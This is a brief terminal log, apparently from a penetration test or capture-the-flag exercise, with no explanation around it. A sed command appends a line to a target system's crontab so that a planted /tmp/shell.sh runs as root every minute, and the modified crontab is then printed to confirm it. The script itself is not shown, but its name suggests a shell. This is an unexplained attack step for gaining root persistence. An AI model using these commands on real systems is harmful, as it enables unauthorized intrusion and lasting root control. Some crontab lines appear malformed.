 /chan/tmp/ >sed -i '$a*/1 * * * * root bash /tmp/shell.sh ' /chan/etc/crontab
/chan/tmp/ >ls
config-err-NJLuyI
shell.sh
unity_support_test.0
/chan/tmp/ >cat /chan/etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 ** * *root cd / && run-parts --report /etc/cron.hourly
25 6 * * *root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/1 * * * * root bash /tmp/shell.sh